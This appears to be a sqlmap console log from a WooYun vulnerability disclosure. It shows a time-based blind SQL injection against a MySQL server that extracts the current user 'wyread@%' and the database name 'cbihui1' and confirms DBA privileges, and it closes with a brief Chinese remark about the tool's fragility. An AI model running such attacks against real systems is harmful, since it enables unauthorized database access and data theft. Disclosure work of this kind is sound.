 [08:21:40] [INFO] testing MySQL
[08:21:40] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[08:22:32] [INFO] confirming MySQL
[08:22:32] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[08:23:33] [INFO] adjusting time delay to 4 seconds due to good response times
[08:23:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[08:23:33] [INFO] fetching current user
[08:23:33] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[08:23:33] [INFO] retrieved: wy
[08:30:23] [ERROR] invalid character detected. retrying..
[08:30:23] [WARNING] increasing time delay to 5 seconds
r
[08:34:06] [ERROR] invalid character detected. retrying..
[08:34:06] [WARNING] increasing time delay to 6 seconds
ead@
[08:43:00] [ERROR] invalid character detected. retrying..
[08:43:00] [WARNING] increasing time delay to 7 seconds
[08:44:15] [ERROR] invalid character detected. retrying..
[08:44:15] [WARNING] increasing time delay to 8 seconds
[08:44:56] [ERROR] invalid character detected. retrying..
[08:44:56] [WARNING] increasing time delay to 9 seconds
%
current user:    'wyread@%'
[08:46:05] [INFO] fetching current database
[08:46:05] [INFO] retrieved: c
[08:49:18] [ERROR] unable to properly validate last character value ('b')..
b
[08:51:31] [ERROR] invalid character detected. retrying..
[08:51:31] [WARNING] increasing time delay to 5 seconds
ihui1
current database:    'cbihui1'
[09:00:25] [INFO] testing if current user is DBA
[09:00:25] [INFO] fetching current user
current user is DBA:    True
中间不能做其他的，
否则就出错！！！
www.wooyun.org